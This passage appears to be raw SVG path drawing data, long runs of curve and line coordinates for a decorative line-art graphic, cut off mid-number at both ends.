10.46 0 0 0 1.465 4.609c4.805 10.315 10.489 20.177 16.986 29.475l5.558 7.514c8.023 10.731 16.323 21.841 22.035 34.311l6.34 14.208 5.423 12.189c3.268 7.509 8.627 13.871 15.408 18.294s14.687 6.714 22.733 6.585a51.62 51.62 0 0 0 21.956-5.167h0zm1183.628-7.294c6.06-3.541 11.21-8.503 15.02-14.475 3.82-5.972 6.19-12.785 6.92-19.876.94-7.05.24-14.227-2.02-20.956-2.27-6.728-6.05-12.821-11.03-17.791-9.92-9.532-22.53-13.569-33.54-16.266l-44.98-10.473.02-.04-18.9-4.297-.43 1.959 18.9 4.296 44.93 10.451c10.77 2.638 23.08 6.575 32.67 15.787 4.76 4.755 8.36 10.582 10.52 17.016 2.17 6.433 2.82 13.293 1.92 20.032-.69 6.78-2.96 13.293-6.6 19.004-3.65 5.712-8.56 10.458-14.36 13.848-13.56 7.814-28.18 11.131-47.35 10.693-30.79-.364-60.86-9.5-86.84-26.377-14.5-9.454-19.52-22.643-14.94-39.189 6.73-24.379 21.79-39.405 44.73-44.702 3.55-.652 7.16-.912 10.76-.777 1.74 0 3.46 0 5.19-.08l-.08-1.999c-1.68.08-3.39.08-5.09.08-3.76-.158-7.52.117-11.21.82-23.68 5.475-39.24 20.982-46.19 46.12-4.85 17.484.47 31.434 15.78 41.423 26.27 17.083 56.7 26.33 87.84 26.7 1.1.04 2.18.04 3.25.04 17.99-.002 32-3.419 45.11-10.971h0zm-1886.596 4.846c11.8-.48 24.012-.957 34.716-6.834 5.753-3.422 11.172-7.396 16.184-11.87 2.231-1.881 4.538-3.797 6.849-5.596 23.501-18.224 39.647-35.589 50.82-54.675 9.745-16.666 20.471-36.769 26.008-59.668 3.15-13.009 7.497-30.094 13.27-46.86 4.755-13.85 16.066-21.002 31.076-19.663 21.232 1.918 37.025 13.009 46.925 32.952 6.127 12.349 7.671 26.116 9.18 39.446l.233 2.059c1.487 13.089 4.99 22.301 11.331 29.874 8.454 10.072 20.393 14.948 34.539 14.088 14.032-.841 26.419-8.035 35.832-20.824 12.869-17.696 27.406-34.06 43.405-48.856 19.041-17.488 32.446-38.768 41.995-55.354 10.94-18.983 24.186-40.685 43.053-57.81 14.618-13.269 29.413-16.526 45.244-9.974 22.6 9.264 43.729 21.898 62.701 37.488 8.943 7.434 17.34 15.847 25.461 24 7.024 7.052 14.306 14.346 21.938 21.002 12.385 10.791 22.954 17.785 33.267 22.021 30.351 12.47 57.515 24.14 82.642 40.686 20.898 13.788 43.444 14.767 66.984 2.937 22.699-11.657 42.958-27.716 59.647-47.28 10.568-12.129 13.719-26.377 9.079-41.185l-.546-1.76c-2.75-9.767-6.305-19.279-10.627-28.434-9.102-17.885-18.827-39.467-22.213-63.686-2.033-14.608 1.157-25.079 9.726-31.995 3.738-2.997 7.769-5.773 11.683-8.453a150.38 150.38 0 0 0 14.577-10.891c9.119-8.055 17.986-16.726 26.538-25.101l11.057-10.771h.041L877.523.056h-.57l-10.782 10.489c-8.531 8.353-17.356 17.005-26.458 25.019-4.587 3.874-9.397 7.464-14.403 10.751-3.953 2.696-8.024 5.495-11.801 8.553-9.176 7.394-12.581 18.464-10.45 33.831 3.423 24.517 13.249 46.281 22.407 64.325a179.83 179.83 0 0 1 10.507 28.116l.55 1.761c4.422 14.088 1.409 27.654-8.667 39.247-16.519 19.371-36.573 35.273-59.043 46.818-22.876 11.492-44.775 10.551-65.068-2.816-25.266-16.648-52.524-28.356-82.974-40.865-10.096-4.157-20.487-11.051-32.718-21.702-7.574-6.594-14.836-13.868-21.84-20.904-8.14-8.171-16.575-16.646-25.596-24.118-19.118-15.727-40.421-28.462-63.21-37.787-16.594-6.875-32.054-3.499-47.279 10.331-19.08 17.325-32.428 39.167-43.444 58.29-9.489 16.466-22.779 37.586-41.624 54.894a338.66 338.66 0 0 0-43.659 49.158c-9.061 12.31-20.939 19.222-34.384 20.041-13.522.819-24.89-3.815-32.935-13.389-6.066-7.251-9.43-16.146-10.861-28.815l-.235-2.058c-1.507-13.489-3.091-27.457-9.375-40.126-10.076-20.323-26.847-32.091-48.51-34.051-15.715-1.419-28.083 6.436-33.094 21.004-5.793 16.845-10.157 33.991-13.327 47.038-5.479 22.621-16.106 42.584-25.791 59.11-11.037 18.864-27.025 36.069-50.313 54.114-2.348 1.818-4.657 3.757-6.91 5.637A102.39 102.39 0 0 1 19.798 393.6c-10.313 5.655-22.292 6.137-33.875 6.595l-3.757.161.076 1.999 3.742-.156zm2813.916-5.284v-.999l-8.73-.999c-6.49-.779-13.21-1.577-19.86-1.798-10.49-.32-21.17-.258-31.49-.178l-13.32.058c-17.15 0-30.2-9.392-35.82-25.759a126.85 126.85 0 0 1-5.38-27.654c-1.68-15.449-2.97-31.833 1.33-47.282 6.19-21.881 13.51-43.407 21.96-64.485 4.36-10.951 13.48-24.839 32.09-28.736 8.81-1.838 17.91-3.037 26.72-4.196l7.7-1.041c5.74-.778 11.59-1.439 17.25-2.077l7.59-.861v-.999l-.12-.999-7.69.877-17.28 2.098-7.71 1.019c-8.85 1.161-17.98 2.358-26.85 4.219-15.4 3.237-26.99 13.588-33.5 29.954-8.47 21.152-15.82 42.751-22.02 64.705-4.4 15.807-3.09 32.413-1.39 48.06.77 9.548 2.61 18.975 5.48 28.096 5.91 17.225 19.63 27.097 37.66 27.097l13.34-.058 31.41.18c6.57.22 13.25 1.019 19.7 1.798l-.03-.058 8.86 1.019.1-1.001zm-2544.546-3.649c5.111-.748 9.726-3.528 12.84-7.733 2.994-4.596-.844-9.792-5.032-12.849l-.567-.42c-1.68-1.377-3.544-2.501-5.536-3.337-5.656-2.08-11.45-4.057-17.065-5.955l-6.438-2.198-.626 1.896 6.438 2.198 17.006 5.933c1.818.788 3.523 1.824 5.068 3.08l.587.419.02.02c3.483 2.538 6.751 6.715 4.54 10.112-2.799 3.707-6.894 6.163-11.428 6.852-18.278 1.98-33.995-4.514-46.752-19.304-1.487-1.738-2.387-4.995-1.878-5.895a9.04 9.04 0 0 1 2.815-2.244c1.075-.549 2.247-.873 3.447-.953 4.657-.358 9.452-.278 14.07-.22l5.675.062v-1.998c-1.878 0-3.757-.04-5.635-.058-4.677-.08-9.511-.142-14.247.22a10.61 10.61 0 0 0-4.342 1.234 10.82 10.82 0 0 0-3.466 2.942c-1.213 2.099.469 6.333 2.093 8.233 11.644 13.509 25.695 20.323 41.858 20.323a61.34 61.34 0 0 0 6.555-.36zm1596.406-4.814c14.35-5.795 22.15-15.746 23.21-29.574 1.12-14.366-5.93-25.079-20.35-30.954-8.63-3.438-17.51-6.158-26.56-8.133-7.81-1.781-15.85-3.078-23.62-4.337l-10.17-1.698-.34 1.98 10.2 1.699c7.75 1.239 15.75 2.538 23.5 4.296a165.04 165.04 0 0 1 26.26 8.033l.02.042c13.56 5.516 20.18 15.527 19.14 28.936-1 12.989-8.4 22.359-21.98 27.856-17.74 7.152-35.85 5.975-58.73-3.817-12.79-5.112-23.86-13.898-31.87-25.296-6.64-9.792-7.77-18.307-3.6-26.837 4.56-9.293 12.44-14.168 24.1-14.85 2.8-.158 5.7-.12 8.5-.078l3.91.04v-1.998c-1.29 0-2.6-.04-3.89-.04-2.84-.04-5.78-.08-8.65.08-12.28.719-20.94 6.095-25.76 15.946-4.46 9.113-3.23 18.565 3.74 28.876 8.22 11.714 19.59 20.745 32.74 25.998 13.21 5.675 25.15 8.493 36.32 8.493a63.08 63.08 0 0 0 23.88-4.657v-.006zm202.57-3.245c4.79-2.66 10.16-6.017 13.38-10.591 6.91-9.791 12.98-20.402 18.83-30.654l.49-.861c9.57-16.746 19.49-29.073 31.25-38.785 18.48-14.868 32.76-34.49 41.37-56.852 6.71-17.604 18.13-32.928 32.95-44.222l3.02-2.376c18.8-14.868 38.24-30.235 57.98-44.465 11.8-8.49 15.62-19.383 12.78-36.409-.37-2.296-.88-4.634-1.35-6.894-1.46-5.555-2.12-11.296-1.98-17.046 1.06-12.689 7.4-23.878 18.38-32.333 11.41-8.793 23.6-12.889 35.26-11.908 17.97 1.519 34.84 9.932 50.14 24.997l1.94 1.898c7.89 7.755 16.03 15.787 24.6 23.041 6.63 5.637 13.15 7.973 18.82 6.754 5.11-1.079 9.47-5.036 12.63-11.412a29.14 29.14 0 0 0 2.31-8.353l1.64-10.831c1.6-10.409 3.27-21.16 4.13-31.833.88-10.729 1.09-21.66 1.31-32.253v-.032l.33-13.768h-1.95l-.34 13.73c-.21 10.551-.43 21.46-1.29 32.131-.86 10.591-2.5 21.324-4.11 31.695l-1.64 10.851c-.32 2.679-1.04 5.293-2.14 7.751-2.91 5.897-6.71 9.374-11.27 10.354-5.06 1.077-11.01-1.121-17.18-6.337-8.53-7.214-16.65-15.207-24.5-22.94l-1.94-1.898c-15.65-15.387-32.91-23.98-51.33-25.558-12.13-1.039-24.79 3.217-36.59 12.31-11.43 8.812-18.04 20.483-19.14 33.771-.18 5.951.5 11.897 2.02 17.645.49 2.24.98 4.556 1.34 6.816 2.71 16.164-.87 26.457-11.97 34.449-19.78 14.25-39.26 29.637-58.06 44.522l-3.02 2.38c-15.1 11.522-26.73 27.14-33.58 45.08-8.48 22.033-22.55 41.365-40.76 56.014-11.96 9.872-22.03 22.359-31.72 39.327l-.49.857c-5.83 10.211-11.86 20.782-18.71 30.494-2.99 4.257-8.12 7.452-12.74 10.01-8.22 4.578-13.8 2.34-20.14-2.716-9.06-7.236-14.93-17.807-18.49-33.272-9.33-40.587-25.01-74.137-47.95-102.593a307.69 307.69 0 0 1-21.33-31.495l-8.2-13.047c-7.08-10.931-8-20.644-2.81-29.695 6.24-10.871 16.3-16.925 29.94-17.985 12.6-.999 24.85 2.019 36.69 4.936l7.07 1.699c26.77 6.255 51.84-3.537 67.04-26.158 4.58-6.794 9.02-13.85 13.31-20.662 6.57-10.41 13.34-21.183 20.72-31.234 11.04-15.047 23.5-29.435 35.58-43.341l3.17-3.657c8.84-10.211 18.14-14.629 28.41-13.548a119.85 119.85 0 0 1 13.29 2.498c4.03.919 8.22 1.876 12.41 2.398 25.52 3.217 41.78.122 54.58-25.396l-.32-.162h-1.82c-12.29 23.9-27.28 26.719-52.21 23.58-4.11-.574-8.19-1.361-12.23-2.358-4.46-1.104-8.97-1.945-13.52-2.518-10.94-1.179-20.81 3.477-30.1 14.208l-3.17 3.657c-12.09 13.95-24.6 28.356-35.68 43.463-7.41 10.109-14.22 20.902-20.8 31.353l-13.27 20.603c-14.73 21.921-39.04 31.395-64.98 25.339l-7.05-1.699c-11.97-2.958-24.36-5.995-37.3-4.996-14.32 1.099-24.91 7.494-31.49 18.964-5.59 9.772-4.65 20.183 2.88 31.813l8.16 13.009a311.93 311.93 0 0 0 21.47 31.691c22.74 28.218 38.3 61.51 47.55 101.774 3.68 15.946 9.77 26.857 19.2 34.391 4.23 3.377 8.3 5.637 12.98 5.637 3.28-.1 6.48-1.043 9.31-2.74v-.006zm579.12-12.05c6.8-18.424 5.06-36.509-5.21-53.754l-1.96-3.279c-3.8-6.315-7.69-12.869-11.21-19.464-5.24-9.871-3.68-20.36 4.32-28.795 4.64-5.114 9.99-9.492 15.89-12.989 19.01-10.609 33.82-26.398 46.6-49.718 11.98-21.842 30.68-34.271 57.2-38.008 14.27-1.998 28.55-5.375 42.37-8.632l18.49-4.237v-1.011l-.2-.977-18.72 4.296c-13.78 3.237-28.03 6.595-42.19 8.593-27.16 3.815-46.34 16.566-58.63 39.005-12.6 22.962-27.16 38.527-45.83 48.94-6.08 3.592-11.59 8.092-16.36 13.349-8.65 9.09-10.34 20.441-4.64 31.134 3.54 6.652 7.46 13.208 11.25 19.563l1.96 3.257c9.94 16.684 11.64 34.171 5.05 51.996-4.62 12.489-12.13 15.927-25.99 11.908-8.34-2.418-15.2-7.514-22.27-16.566l-5.75-7.374-23.64-30.076c-18.24-22.899-26.11-45.961-24.05-70.518.6-7.274 1.01-14.65 1.41-21.802.44-8.275.92-16.806 1.7-25.179 1.35-14.507 3.03-31.333 5.97-47.621 2.49-12.545 2.04-25.514-1.31-37.848-3.51-12.07-9.16-23.682-14.64-34.91l-.63-1.279c-8.16-16.786-11.93-32.752-11.5-48.779l.97-29.475v.02l.45-12.847h-1.95l-.46 12.769-.97 29.495c-.44 16.366 3.4 32.63 11.72 49.718l.62 1.277c5.42 11.15 11.06 22.681 14.51 34.592 3.26 12.036 3.69 24.691 1.25 36.929-2.94 16.366-4.64 33.23-5.99 47.78-.78 8.412-1.25 16.965-1.7 25.258l-1.39 21.742c-2.1 25.1 5.9 48.638 24.48 71.959l23.62 30.054 5.75 7.374c7.32 9.392 14.5 14.707 23.25 17.245 3.32 1.041 6.76 1.607 10.23 1.681 8.77-.002 14.4-4.738 18.12-14.79l.01-.006zm166.53 4.746v-1.019l-2.6-.477c-2-.362-4.05-.762-6.13-.942l-17.12-1.318c-11.49-.82-23.39-1.659-34.93-3.316-17.91-2.559-30.35-15.329-33.31-34.151-2.21-14.088.8-26.619 4.05-37.008 2.29-7.394 4.86-14.828 7.34-22.022 3.46-10.073 7.06-20.504 10-30.955 5.17-18.403 16.75-28.954 35.4-32.231 8.57-1.519 17.34-2.838 25.81-4.136l11.47-1.761v-1.019l-.16-.977-11.6 1.776-25.85 4.137c-19.47 3.417-31.55 14.428-36.95 33.651-2.92 10.391-6.52 20.803-9.98 30.854l-7.38 22.063c-3.3 10.609-6.38 23.44-4.11 37.928 3.09 19.741 16.17 33.13 34.95 35.81 11.63 1.658 23.54 2.518 35.07 3.337l17.09 1.319c1.97.18 3.99.557 5.95.919l.04.02 2.79.5.16-.982zM26.377 356.15l.822-.458c31.174-16.925 50.919-34.67 64.031-57.551 12.562-21.921 19.569-42.642 21.407-63.346a346.17 346.17 0 0 1 4.501-35.89c3.031-15.505 10.763-23.278 24.362-24.459 8.517-.739 17.08-.739 25.597 0 14.588 1.413 28.364 7.506 39.353 17.405 16.734 14.528 28.241 33.41 35.166 57.711l.629 2.238a107.22 107.22 0 0 0 6.104 17.605c3.503 7.194 8.297 11.571 13.835 12.61 5.227.979 10.746-1.099 15.969-6.015a620.86 620.86 0 0 0 45.577-47.702c5.381-6.252 10.626-12.789 15.694-19.103 9.917-12.895 20.623-25.136 32.055-36.649 5.691-5.711 11.087-11.722 16.164-18.007l8.983-10.489 7.808-8.755c9.334-10.489 18.982-21.36 28.962-31.553 13.951-14.288 30.998-15.747 50.685-4.376 5.44 3.157 10.9 6.532 16.164 9.811 7.395 4.576 15.047 9.332 22.838 13.529 25.733 13.868 45.42 31.595 60.175 54.154 11.747 18.273 28.641 32.482 48.454 40.755 8.434 3.537 18.356 7.814 27.867 12.49l38.377 19.363 12.288 6.275c19.843 10.09 39.491 9.07 58.414-3.057l5.13-3.258c10.097-6.394 20.547-13.011 29.295-21.162 23.209-21.639 27.181-37.588 16.399-65.624-10.607-27.539-21.781-54.396-32.309-79.313-4.523-10.731-10.981-22.201-24.501-25.818-9.63-2.51-19.485-4.01-29.412-4.476-9.511-.5-19.22-.679-28.591-.839l-30.861-.961c-12.464-.739-28.298-3.257-40.157-16.466l-.039-.02c-9.198-10.251-13.327-22.663-17.26-34.713h-1.037c3.992 12.23 8.16 24.881 17.571 35.37 12.094 13.468 28.16 16.046 40.824 16.786 10.291.6 20.763.777 30.9.957l28.55.839c9.861.464 19.651 1.951 29.219 4.436 13.111 3.499 19.41 14.728 23.854 25.239l32.29 79.273c10.743 27.896 6.967 42.963-16.145 64.505-8.687 8.093-19.08 14.688-29.138 21.062l-5.128 3.257c-18.61 11.928-37.945 12.947-57.475 3.016l-12.287-6.273-38.396-19.363c-9.53-4.698-19.451-8.955-27.905-12.512-19.634-8.184-36.373-22.259-48.006-40.366-14.833-22.7-34.638-40.523-60.526-54.473-7.769-4.177-15.401-8.933-22.8-13.509l-16.204-9.811c-20.115-11.608-37.553-10.09-51.858 4.536-10 10.231-19.648 21.082-29.002 31.591l-7.787 8.754c-3.072 3.437-6.088 7.052-9.002 10.531a229.65 229.65 0 0 1-16.086 17.923c-11.458 11.545-22.197 23.812-32.152 36.729l-15.675 19.064a622.49 622.49 0 0 1-45.499 47.62c-4.99 4.718-10.215 6.714-15.127 5.775-5.225-.98-9.765-5.156-13.131-12.07-2.51-5.622-4.528-11.46-6.028-17.445l-.626-2.238c-6.966-24.482-18.571-43.524-35.46-58.191-11.133-10.051-25.106-16.23-39.901-17.645a147.87 147.87 0 0 0-25.754 0c-14.09 1.219-22.113 9.252-25.244 25.258-2.127 11.914-3.635 23.934-4.519 36.01-1.841 20.562-8.788 41.145-21.293 62.947-13.014 22.72-32.64 40.345-63.64 57.191l-.822.458c-13.579 7.373-27.632 15.007-43.15 18.486l.215.977c15.654-3.485 29.761-11.158 43.403-18.572l.002-.008zm2773.543-3.225v-1l-10.74-.399c-7.77-.262-15.82-.52-23.68-1.139-13.78-1.079-24.37-6.355-29.79-14.888-5.11-8.033-5.59-18.606-1.43-30.614a373.92 373.92 0 0 1 18.38-41.385l2-4.056c6.16-12.489 17.02-21.262 32.33-26.038a84.17 84.17 0 0 0 8.68-3.437l3.9-1.677-.73-1.86-3.93 1.698a85.81 85.81 0 0 1-8.49 3.358c-15.83 4.955-27.1 14.05-33.5 27.057l-2 4.056a369.35 369.35 0 0 0-18.47 41.627c-4.39 12.609-3.82 23.798 1.64 32.372 5.77 9.053 16.87 14.666 31.27 15.787 7.93.622 15.99.879 23.78 1.141h-.02l10.76.4.04-1.003zm-2635.422-7.278l.195-2.038c.196-1.999.411-4.057.431-6.117.019-.939-.9-1.439-1.8-1.897-.274-.142-.531-.279-.746-.419l-1.075 1.676h.02a8.94 8.94 0 0 0 .9.52l.742.419c-.039 1.861-.215 3.779-.411 5.618-.019.257-.057.539-.078.799l-.664-.2c-.921-.28-2.331-.699-2.526-1.141-.724-1.618-1.37-3.397-.783-4.496.335-.418.756-.756 1.233-.991s.997-.36 1.526-.368l-.273-1.98c-.837.026-1.655.255-2.386.669a5.3 5.3 0 0 0-1.822 1.711c-.998 1.858-.215 4.214.705 6.274.569 1.277 2.211 1.777 3.776 2.239a16.25 16.25 0 0 1 1.683.557l1.233.52.12-1.355zm275.106-6.255a37.48 37.48 0 0 0 3.757-10.531c.35-1.208.442-2.48.27-3.728s-.605-2.443-1.268-3.506c-.688-.849-1.548-1.535-2.521-2.011a7.32 7.32 0 0 0-3.115-.746l-.176 1.998.019.02a5.58 5.58 0 0 1 2.329.513 5.69 5.69 0 0 1 1.918 1.445 7.1 7.1 0 0 1 .909 2.749c.111.971.022 1.955-.261 2.888-.689 3.482-1.89 6.837-3.562 9.952-1.957 3.597-5.342 7.452-10.354 5.313a7.78 7.78 0 0 1-2.537-2.116c-.689-.882-1.185-1.904-1.455-2.997-.559-1.656-.786-3.41-.668-5.157a13.29 13.29 0 0 1 1.353-5.015c1.261-2.108 2.982-3.89 5.029-5.207s4.364-2.134 6.771-2.386l-.293-1.981c-2.692.286-5.283 1.205-7.568 2.686s-4.203 3.482-5.603 5.847c-.932 1.805-1.491 3.787-1.643 5.822a15.19 15.19 0 0 0 .765 6.008c.351 1.368.987 2.642 1.865 3.735s1.978 1.979 3.223 2.598c1.137.501 2.361.766 3.6.779 3.539.01 6.728-2.366 9.214-6.964l.002-.008zm-444.166-1.866l28.884-10.03-.039.04c23.053-7.555 40.272-19.204 52.641-35.59 15.438-20.462 23.033-42.446 22.564-65.284-.274-13.009-3.581-26.078-6.497-37.628-3.29-13.027-13.72-20.823-27.906-20.883h-.274c-20.039 0-37.28 8.034-51.526 15.907-7.534 4.156-14.873 8.912-21.976 13.508l-9.295 5.955v.94l.626 1.019 9.726-6.233c7.065-4.576 14.383-9.312 21.859-13.449 14.014-7.751 30.979-15.664 50.589-15.664h.274c13.444.058 22.935 7.114 26.027 19.383 2.896 11.431 6.164 24.398 6.438 37.169.47 22.381-6.988 43.924-22.153 64.027-12.133 16.065-29.043 27.477-51.704 34.911-9.706 3.177-19.472 6.654-28.924 10.031l-12.742 4.514v.7l.432 1.261 12.971-4.598.004-.006zm2062.792.721a38.79 38.79 0 0 0 4.56-4.378c.7-.758 1.42-1.519 2.17-2.258 3.78-3.695 7.51-7.552 11.13-11.271 8.08-8.658 16.67-16.806 25.72-24.399 21.17-17.004 32.74-35.948 36.42-59.568a54.47 54.47 0 0 1 6.94-20.381c3.64-6.245 8.48-11.67 14.23-15.948 14.45-10.855 28.19-22.664 41.14-35.35 6.57-6.414 11.25-15.165 14.95-22.878 8.14-16.926 4.44-33.932-.43-51.319-3.76-13.427-11.19-21.802-22.74-25.558-4.35-1.399-8.83-2.558-13.17-3.657l.04-.04-5.95-1.539-.49 1.938 5.97 1.559c4.32 1.099 8.76 2.238 13.05 3.637 10.88 3.537 17.91 11.47 21.47 24.219 4.77 17.005 8.4 33.591.57 49.877-3.64 7.574-8.22 16.127-14.56 22.322a412.57 412.57 0 0 1-40.94 35.19c-5.96 4.43-10.98 10.048-14.76 16.516-3.77 6.467-6.22 13.65-7.2 21.112-3.58 23.1-14.93 41.622-35.69 58.31a292.43 292.43 0 0 0-25.89 24.559l-11.1 11.231c-.76.739-1.48 1.539-2.23 2.318a38.62 38.62 0 0 1-4.32 4.156c-5.44 4.197-9.75 3.815-14.86-1.318-6.18-6.215-9.08-14.35-11.88-22.222l-1.68-4.656c-8.57-22.158-19.76-43.162-33.33-62.547-6.86-10.051-14.5-22.163-18.9-35.751-2.54-7.772-2.23-14.188.9-18.523 3.17-4.396 9.1-6.674 17.18-6.514 4.27.078 8.61.378 12.82.657a162.5 162.5 0 0 0 20.27.54c13.43-.757 27.6-2.576 40.24-10.771 13.99-9.052 21.19-22.341 25.93-32.91l.84-1.898c9.2-20.563 18.69-41.845 36.48-57.072a162.97 162.97 0 0 1 25.56-17.445c3.34-1.657 6.92-2.783 10.6-3.337 1.7-.358 3.48-.739 5.19-1.199l-.51-1.938c-1.67.442-3.41.799-5.09 1.161a38.2 38.2 0 0 0-11.18 3.557 164.43 164.43 0 0 0-25.84 17.645c-18.12 15.507-27.73 36.987-37.01 57.769l-.84 1.899c-4.62 10.311-11.66 23.282-25.21 32.053-12.27 7.955-26.12 9.731-39.29 10.471-6.68.22-13.38.04-20.04-.54-4.23-.28-8.61-.579-12.92-.657-8.72-.142-15.24 2.376-18.8 7.333-3.53 4.876-3.94 11.908-1.2 20.343 4.5 13.828 12.21 26.098 19.16 36.267 13.48 19.25 24.59 40.115 33.1 62.128l1.68 4.636c2.87 8.091 5.85 16.446 12.35 22.96 1.17 1.384 2.6 2.516 4.2 3.333a13.28 13.28 0 0 0 5.13 1.423c2.96-.157 5.79-1.306 8.05-3.269l.01-.008zm741.69-33.771v-.999c-4.95-.542-7.96-1.819-9.22-3.917-1.19-2.018-.95-5.076.71-9.352a97.84 97.84 0 0 1 5.81-11.63l2.72-4.976v-.28l-1.6-.877c-.9 1.718-1.86 3.437-2.82 5.154-2.24 3.812-4.22 7.778-5.93 11.871-1.93 4.976-2.13 8.513-.57 11.129 1.63 2.738 5.05 4.276 10.81 4.876l.09-.999zm-2806.319-.852l26.066-1.139c12.016-.791 23.591-4.931 33.464-11.969 23.522-16.688 33.757-39.447 30.391-67.623-1.898-15.787-9.393-27.197-21.722-32.972-12.485-5.875-24.99-1.539-34.483 2.877-15.264 7.094-28.158 18.025-40.626 28.596l-4.421 3.737 1.25 1.539v.042l4.425-3.737c12.366-10.473 25.164-21.324 40.194-28.316 9.119-4.257 21.098-8.413 32.837-2.9 14.738 6.914 19.335 20.883 20.589 31.396 3.268 27.376-6.675 49.498-29.57 65.724-9.583 6.819-20.809 10.833-32.465 11.608-8.65.562-17.475.861-26.008 1.139l-11.409.4.078 1.998 11.405-.402.004.002zm479.881-4.182a86.24 86.24 0 0 0 17.065-5.156l47.027-20.544c11.604-5.296 12.659-12.27 11.485-17.204-1.065-4.961-2.824-9.739-5.223-14.188-5.54-10.232-13.181-19.121-22.398-26.058s-19.795-11.756-31.007-14.129l-.431 1.96c10.946 2.313 21.272 7.016 30.271 13.787s16.457 15.449 21.862 25.44l-.021.02c2.306 4.28 3.999 8.875 5.029 13.646 1.8 7.594-4.638 12.292-10.372 14.907-15.205 6.936-30.998 13.831-46.966 20.525a85.61 85.61 0 0 1-16.693 5.034c-6.401 1.241-11.546-1.559-13.446-7.314l-1.057-3.177c-4.99-15.088-10.156-30.672-9.215-47.061 1.055-18.624 8.296-29.994 22.133-34.832 3.937-1.047 8.022-1.385 12.072-.999 1.957.04 3.953.12 5.912.04l-.078-1.998c-1.879.079-3.855.02-5.773-.04-4.284-.405-8.604-.033-12.761 1.099-14.656 5.113-22.329 17.083-23.444 36.589-.957 16.765 4.266 32.552 9.315 47.817l1.059 3.177c.826 2.681 2.491 5.011 4.74 6.632a12.39 12.39 0 0 0 7.706 2.343c1.076-.001 2.149-.108 3.205-.32l.004.004zm1611.338-28.138c3.95-2.488 7.38-5.747 10.09-9.591a36.18 36.18 0 0 0 5.7-12.81c3.14-15.407-5.04-28.234-21.35-33.492l-.58 1.899.04.02c15.24 4.913 22.93 16.865 20.02 31.173a34.45 34.45 0 0 1-5.41 12.079 33.65 33.65 0 0 1-9.52 9.045c-2.99 2.086-6.36 3.533-9.91 4.254a26.26 26.26 0 0 1-10.74-.057c-11.08-2.758-18.98-11.331-23.5-25.479-1.47-4.556-2.72-9.352-2.04-13.388 1.57-9.175 9.49-12.07 18.18-14.45a91.83 91.83 0 0 1 15.52-2.376l7.05-.761-.24-1.977c-2.31.3-4.66.52-6.99.74a94.65 94.65 0 0 0-15.85 2.438c-7.04 1.938-17.69 4.855-19.61 16.046-.76 4.478.55 9.532 2.1 14.35 4.67 14.627 13.29 23.9 24.89 26.797 1.91.464 3.87.699 5.83.699 5.81-.11 11.47-1.9 16.32-5.161v.002zm-986.14-20.553c18.26-19.363 36.05-39.146 52.86-58.81 9.85-11.783 17.04-25.64 21.05-40.585a173.19 173.19 0 0 1 11.75-31.314c7.31-14.188 19.98-23.82 41.07-31.233l44.8-16.186c4.09-1.539 8.19-3.295 12.15-4.996 6.1-2.748 12.35-5.163 18.71-7.234 12.89-3.937 22.31.639 27.26 13.227a265.34 265.34 0 0 1 8.27 26.338l.59 2.158c5.85 21.122 15.85 34.351 31.47 41.645 9.32 4.334 23.17 9.132 35.97.478 6.29-4.542 11.63-10.332 15.69-17.026l5.17-8.313c8.41-13.688 17.12-27.834 29.31-39.167 20.77-19.306 37.65-44.562 53.11-79.461l-.23-.11h-1.86c-15.29 34.311-31.94 59.188-52.37 78.194-12.39 11.508-21.15 25.778-29.64 39.566l-5.15 8.293c-3.92 6.46-9.06 12.052-15.13 16.446-9.11 6.153-19.94 5.953-34.07-.641-15.04-7.035-24.71-19.862-30.39-40.386l-.59-2.158c-2.31-8.991-5.09-17.849-8.33-26.537-5.3-13.509-15.83-18.622-29.63-14.408a183.35 183.35 0 0 0-18.9 7.294l-12.08 4.956-44.75 16.164c-14.54 5.118-32.47 13.411-42.17 32.195-4.96 10.142-8.94 20.757-11.88 31.691-3.93 14.67-10.98 28.275-20.65 39.846a1607.11 1607.11 0 0 1-52.77 58.73c-16.68 17.707-39.1 25.938-66.68 24.482-7.72-.42-15.5-3.417-23.01-6.337-8.198-3.157-16.261-6.614-24.069-9.932l-21.683-9.01c-11.825-4.338-22.105-12.197-29.51-22.563-9.824-14.208-21.625-27.015-33.036-39.406l-15.536-17.186c-12.465-14.328-24.15-28.735-30.136-47.26a37.71 37.71 0 0 1 .153-22.502c2.339-7.302 6.849-13.679 12.901-18.243l27.865-19.983 18.356-13.109c16.812-12.401 31.946-27.015 45.01-43.463a15.12 15.12 0 0 1 2.739-2.418c.509-.378.999-.757 1.488-1.157L961.193.1h-.704c-.331.262-.648.52-.978.757a17.71 17.71 0 0 0-3.093 2.738c-12.95 16.318-27.96 30.812-44.637 43.105l-18.337 13.089-27.886 20.003c-6.387 4.814-11.146 11.54-13.615 19.244s-2.525 16.002-.162 23.74c6.108 18.884 17.927 33.451 30.528 47.959 5.088 5.833 10.411 11.628 15.578 17.226 11.37 12.347 23.109 25.096 32.854 39.204 7.629 10.688 18.224 18.792 30.413 23.263 7.26 2.877 14.558 5.973 21.622 8.992l23.974 9.912c7.81 3.017 15.73 6.094 23.76 6.514 2.09.1 4.17.162 6.22.162 25.31-.002 46.13-8.495 61.95-25.261v.004zm-1036.297-.168c2.066-4.27 3.186-8.953 3.281-13.715s-.837-9.488-2.731-13.841c-1.484-3.334-3.688-6.282-6.446-8.621a23.56 23.56 0 0 0-9.483-4.888l-.47 1.939.02-.04a21.64 21.64 0 0 1 8.706 4.5c2.532 2.153 4.553 4.863 5.912 7.927a31.42 31.42 0 0 1 2.504 12.98 31.38 31.38 0 0 1-3.05 12.858c-9.922 21.062-30.92 26.678-46.518 21.344-6.497-2.218-10.998-5.955-13.051-10.831-2.057-4.918-1.663-10.791 1.174-16.967 5.91-13.257 16.475-23.768 29.608-29.453 3.079-1.133 6.318-1.747 9.589-1.819 1.566-.12 3.19-.262 4.755-.499l-.274-1.977c-1.507.22-3.092.358-4.636.478-3.489.082-6.94.751-10.215 1.98-13.576 5.881-24.497 16.749-30.606 30.454-3.035 6.615-3.444 13.231-1.194 18.607 2.29 5.415 7.2 9.552 14.227 11.947 3.923 1.338 8.034 2.013 12.17 1.999 7.768-.022 15.364-2.332 21.878-6.652s11.669-10.468 14.848-17.706l.002-.004zm2737.557 23.019v.02-.02zM2582.1 252.31c18.59-4.856 38.25-10.791 56.08-21.202 12.62-7.356 21.35-18.506 27.55-27.397l4.08-5.895c5.8-8.991 12.33-17.473 19.51-25.358 10.27-10.631 24.83-14.168 38.88-16.868l2.86-.54c17.81-3.397 36.22-6.934 52.46-16.526a114.51 114.51 0 0 0 11.3-7.951l4.99-3.757-1.14-1.618c-1.7 1.239-3.36 